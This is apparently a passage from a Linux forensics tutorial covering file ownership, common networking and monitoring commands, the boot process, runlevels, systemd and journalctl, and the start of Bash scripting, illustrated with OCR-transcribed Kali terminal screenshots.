

# **Ownership and Groups**

- User and Group Ownership: Every file and directory is owned by a user and a group.
- *Changing Ownership*: The chown command alters file or directory ownership.

Example: chown username:groupname filename



Importance in Forensics: Ownership changes can indicate unauthorized access or tampering.

# Networking in Linux: Tools and Commands for Connectivity

Linux is a versatile operating system, and its capabilities extend to robust networking functionalities. Understanding and efficiently utilizing Linux's networking commands and tools is crucial for both system administrators and forensic experts.

# **Basic Networking Commands**

# ifconfig / ip

**ifconfig** (interface configuration) is a classic utility for viewing and controlling network interfaces in Linux. However, newer Linux distributions have adopted the **ip** command.



The above command displays information about all active network interfaces. This command displays information about the eth0 network interface: *ifconfig eth0* 

# ip addr

This command shows all network interfaces and their addresses.


#### ip addr show dev eth0

Shows the address of the eth0 interface.



#### netstat

netstat (network statistics) is a command-line tool to monitor network connections, routing tables, interface statistics, masquerade connections, etc.



This command displays all TCP and UDP listening ports.

#### ping

ping is used to test the connectivity between two nodes.



This sends ICMP packets to google.com to test the connection.

# Advanced Networking Tools

#### traceroute

traceroute maps the path data packets take from the source to the destination.

| E.                                 | kali@kali: ~                                                                                                    | $\odot$    |
|------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| File Action                        | ns Edit View Help                                                                                                    |            |
| [(kal<br>_\$ tra                   | i⊛kali)-[~]<br>ceroute google.com                                                                                                    |            |
| tracero<br>1 192                   | ute to google.com (172.217.22.14), 30 hops max, 60 byte packets<br>.168.68.1 (192.168.68.1) 13.512 ms 13.457 ms 13.406 ms                                                                                                    |            |
| 2 Ope<br>3 82.                     | nWrt.lan (192.168.1.1)  13.356 ms  13.310 ms  13.259 ms<br>102.129.101 (82.102.129.101)  14.861 ms  14.812 ms  14.767 ms                                                                                                    |            |
| 4 * *                              | * $(142, 250, 160, 118)$ 16 147 ms 82-102-180-120 orange net il (82, 102)                                                                                                    | 180        |
| 129) 2                             | 5.764 ms 25.713 ms                                                                                                    | 100.       |
| 6 142<br>7 209<br>s 72.14<br>8 fra | .250.169.118 (142.250.169.118) 18.558 ms * *<br>.85.255.162 (209.85.255.162) 17.141 ms 142.251.228.196 (142.251.228.196) 17.0<br>.237.234 (72.14.237.234) 17.043 ms<br>16s14-in-f14.1e100.net (172.217.22.14) 16.988 ms 142.251.67.29 (142.251.67.29) | 99 m<br>11 |

#### nslookup / dig

Both tools are used for querying Domain Name System (DNS) servers to find domain/IP address mappings.



|                                                                                                    |                                                                                                    |         | kali@kal | i: ~          | $\bigcirc \bigcirc \bigotimes$ |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|----------|---------------|--------------------------------|--|--|--|
| File Actions Edit View Help                                                                                           |                                                                                                    |         |          |               |                                |  |  |  |
| <mark>──(kali⊛kali)-[~]<br/>└\$ dig google.com</mark>                                                                 |                                                                                                    |         |          |               |                                |  |  |  |
| ; <>> DiG 9.18.12-1-De<br>;; global options: +cm<br>;; Got answer:<br>;; —>HEADER (- opcode<br>;; flags: qr rd ra; QU | ; <>>> DiG 9.18.12-1-Debian <>>> google.com<br>;; global options: +cmd<br>;; Got answer:<br>;; ->>HEADER - opcode: QUERY, status: NOERROR, id: 12524<br>;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1 |         |          |               |                                |  |  |  |
| <pre>;; OPT PSEUDOSECTION: ; EDNS: version: 0, fla ;; QUESTION SECTION:</pre>                                         | ags:; ud                                                                                                    | p: 4096 |          |               |                                |  |  |  |
| ;google.com.                                                                                                    |                                                                                                    | IN      | Α        |               |                                |  |  |  |
| ;; ANSWER SECTION:<br>google.com.                                                                                     | 226                                                                                                    | IN      | А        | 172.217.22.14 |                                |  |  |  |
| ;; Query time: 8 msec                                                                                                 |                                                                                                    |         |          |               | 1                              |  |  |  |

### Network Troubleshooting Tools

#### nmap

nmap (Network Mapper) is a security scanner. It can discover devices running on a network and find open ports along with various attributes of the network.



This command pings devices in the range and detects which ones are up.

#### tcpdump

tcpdump is a packet analyzer. It allows the user to display TCP, UDP, and other packets being transmitted or received over a network to which the computer is attached.

This captures packets on the eth0 interface.

# **Network Configuration and Management**

#### iwconfig

iwconfig is similar to ifconfig, but it's specific to wireless interfaces.

#### route

The route command is used to display and modify the IP routing table.

| •                                                       |                             | kali@kali: ·  | ~     |        |     |     |       | $\bigcirc \bigcirc \bigotimes$ |
|---------------------------------------------------------|-----------------------------|---------------|-------|--------|-----|-----|-------|--------------------------------|
| File Actions Edit View                                  | w Help                      |               |       |        |     |     |       |                                |
| ( <b>kali⊛kali</b> )<br>└\$ route -n<br>Kernel IP routi | )-[ <b>~</b> ]<br>ing table |               |       |        |     |     |       |                                |
| Destination                                             | Gateway                     | Genmask       | Flags | Metric | Ref | Use | Iface |                                |
| 0.0.0.0                                                 | 192.168.68.1                | 0.0.0.0       | UG    | 100    | Ø   | 0   | eth0  |                                |
| 192.168.68.0                                            | 0.0.0.0                     | 255.255.252.0 | U     | 100    | 0   | 0   | eth0  |                                |

This displays the kernel's routing table in a numerical format.

# **Monitoring Network Traffic**

#### iftop

iftop is a real-time console-based network bandwidth monitoring tool.

| ⊾<br>File Actions Edit Vi<br>kali@kali:~× kali | ew Help<br>@kali:~ × |                         |                                                                                  | kali@kali: ~            |        |                            |                            | 008                        |
|------------------------------------------------|----------------------|-------------------------|----------------------------------------------------------------------------------|-------------------------|--------|----------------------------|----------------------------|----------------------------|
|                                                | 1.9                  | 1Mb                     | 3.8                                                                              | 81Mb                    | 5.72Mb | 7.                         | 63Mb                       | 9.54Mb                     |
| 192.168.68.64<br>192.168.68.64                 |                      |                         | $ \begin{array}{c} \Rightarrow 192 \\ \leqslant \\ \Rightarrow 192 \end{array} $ | .168.68.51              |        | 181Kb<br>121Kb<br>40.1Kb   | 49.3Kb<br>32.8Kb<br>48.3Kb | 19.0Kb<br>12.6Kb<br>18.6Kb |
| 192.168.68.64                                  |                      |                         | ≤<br>⇒ 192<br>≤                                                                  | .168.68.55              |        | 30.5Kb<br>50.4Kb<br>37.3Kb | 32.0Kb<br>48.4Kb<br>31.9Kb | 12.3Kb<br>18.6Kb<br>12.3Kb |
| TX:<br>RX:<br>TOTAL:                           | cum:                 | 245KB<br>163KB<br>408KB | peak:                                                                            | 544Kb<br>350Kb<br>894Kb | rates: | 342Kb<br>238Kb<br>580Kb    | 196Kb<br>131Kb<br>326Kb    | 75.3Kb<br>50.3Kb<br>126Kb  |

#### nload

nload displays the amount of incoming and outgoing traffic separately.

|                                    | kali@kali: ~ |                                                                                                    | $\bigcirc \bigcirc \otimes$ |
|------------------------------------|--------------|----------------------------------------------------------------------------------------------------|-----------------------------|
| File Actions Edit View Help        |              |                                                                                                    |                             |
| Device eth0 [192.168.68.64] (1/2): |              |                                                                                                    |                             |
| Incoming:                          |              | Curr: 472.00 Bit/s<br>Avg: 592.00 Bit/s<br>Min: 0.00 Bit/s<br>Max: 2.79 kBit/s<br>Ttl: 151.34 MByte |                             |
| ourgoing.                          |              | Curr: 0.00 Bit/s<br>Avg: 0.00 Bit/s<br>Min: 0.00 Bit/s                                              |                             |

#### Linux Boot Process: Understanding Init, Systemd, and Runlevels

Delving deep into the Linux boot process is akin to exploring the first beats of a system's heart as it powers on. For forensic professionals, understanding this process can be crucial. It can help in analyzing boot logs, understanding malware persistence mechanisms, and piecing together system events leading up to a particular incident.

#### The Stages of Booting

Before diving into Init and Systemd, it's essential to understand the stages that a Linux system undergoes during boot:

#### **BIOS/UEFI Stage**

Upon powering up, the system starts the BIOS (Basic Input/Output System) or UEFI (Unified Extensible Firmware Interface). This phase involves:

- Power-on self-test (POST) to check hardware integrity.
- Searching for the boot device.

#### **Bootloader Stage**

Tools like GRUB (GRand Unified Bootloader) come into play here. The bootloader's role is to:

- Load the kernel into memory.
- Provide multiple boot options or choose default configurations.

#### **Kernel Initialization**

Post-loading, the kernel initializes system hardware, mounts the root filesystem, and hands over control to the Init process.

## The Init System

Historically, the Linux boot process was managed by System V init. It was the parent of all other processes.

#### Init Basics

Init is identified by its process ID (PID) of 1. Its main roles are:

- Initialize and configure the system settings and services.
- Manage system processes.

#### Runlevels

In Linux, a runlevel represents the state or mode in which the operating system is running. Different runlevels are designed for different purposes, from halting the system to providing a multi-user environment with graphical interfaces. Here's a more detailed explanation of each runlevel:

#### 0: Halt

- **Purpose**: This runlevel is used to safely shut down the system.
- **Details**: When the system is set to this runlevel, it will terminate all running processes and then turn off the computer. It's the equivalent of shutting down the system.

#### 1: Single-user mode

- **Purpose**: This runlevel is used for administrative tasks and system maintenance.
- Details: In this mode, only the system administrator (root user) can log in. Network services and other non-essential processes are not started. It's a minimal environment, primarily used for troubleshooting or repairing the system.

#### 2-5: Multi-user mode

- **Purpose**: These runlevels are designed to provide a multi-user environment.
- Details:
  - 2: Multi-user mode without network services.
  - 3: Multi-user mode with command-line interface and network services. This is often the default runlevel for servers.
  - 4: Not used by default in most Linux distributions. It's available for customization.
  - 5: Multi-user mode with a graphical user interface (GUI) and network services. This is the default runlevel for desktop systems that use a graphical login.

#### 6: Reboot

- **Purpose**: This runlevel is used to restart the system.
- **Details**: When the system is set to this runlevel, it will terminate all running processes and then reboot the computer.

To check the current runlevel: **runlevel** 



To change runlevels: init [runlevel number]

## Systemd: The Modern Init System

While traditional systems used System V init, modern distributions have adopted systemd for its efficiency and features.

#### Overview

Systemd is a system and service manager. It's the first process to start (with PID 1) and oversees the entire system's functioning.

#### **Units and Targets**

Systemd introduces the concept of units, which are resources that the system knows how to operate on. Units include services, sockets, devices, and more.

Targets in systemd are analogous to runlevels but are more flexible.

#### Managing Services with Systemd

To start a service: systemctl start [service-name]



To enable a service on boot: systemctl enable [service-name]



To check the status: systemctl status [service-name]



#### Viewing Logs with Journalctl

One of the major advantages of systemd is journalctl, a centralized logging solution. To view all logs: **journalctl** 

|                              | kali@kali: ~                                              | $\odot$ |
|------------------------------|-----------------------------------------------------------|---------|
| File Actions Edit View Help  |                                                           |         |
| └──(kali⊛kali)-[~]           |                                                           |         |
| └─\$ journalctl              |                                                           |         |
| Aug 17 16:44:54 kali kernel: | Linux version 6.1.0-kali9-amd64 (devel@kali.org) (gcc-12  | (De>    |
| Aug 17 16:44:54 kali kernel: | Command line: BOOT_IMAGE=/boot/vmlinuz-6.1.0-kali9-amd64  | r00>    |
| Aug 17 16:44:54 kali kernel: | Disabled fast string operations                           |         |
| Aug 17 16:44:54 kali kernel: | x86/fpu: Supporting XSAVE feature 0×001: 'x87 floating po | oint>   |
| Aug 17 16:44:54 kali kernel: | x86/fpu: Supporting XSAVE feature 0×002: 'SSE registers'  |         |
| Aug 17 16:44:54 kali kernel: | x86/fpu: Supporting XSAVE feature 0×004: 'AVX registers'  |         |
| Aug 17 16:44:54 kali kernel: | x86/fpu: xstate_offset[2]: 576, xstate_sizes[2]: 256      |         |
| lines 1-7 skipping           |                                                           |         |
| Aug 17 16:44:54 kali kernel: | Linux version 6.1.0-kali9-amd64 (devel@kali.org) (gcc-12  | (De>    |
| Aug 17 16:44:54 kali kernel: | Command line: BOOT_IMAGE=/boot/vmlinuz-6.1.0-kali9-amd64  | r00>    |
| Aug 17 16:44:54 kali kernel: | Disabled fast string operations                           |         |

To view logs for a specific service: journalctl -u [service-name]

| ► kati@kati: ~              |  |
|-----------------------------|--|
| File Actions Edit View Help |  |
| <pre>(kali@ kali)-[~]</pre> |  |

## **Forensic Implications**

Understanding the boot process and init systems can aid forensic analysts in several ways:

- **Analyzing boot logs**: Malware or intruders may tamper with boot processes to gain persistence. Knowing where to look can unveil their tracks.
- **Recovery and Analysis:** In cases where systems don't boot correctly, knowledge of the boot process helps in recovery efforts and post-incident analysis.

## Linux Scripting

#### **Basics of Bash Scripting**

Bash, or the Bourne Again Shell, is the default command-line interpreter for most Linux distributions. In the realm of Linux Forensics, Bash scripting plays a pivotal role in automating repetitive tasks, parsing large datasets, and conducting intricate analyses.

#### What is Bash Scripting?

Bash scripting is the art of writing a series of commands in a file to be executed by the Bash shell. These scripts can range from simple one-liners to complex programs, aiding forensic experts in data extraction, analysis, and reporting.

Example: A simple Bash script to list all the files in the current directory.

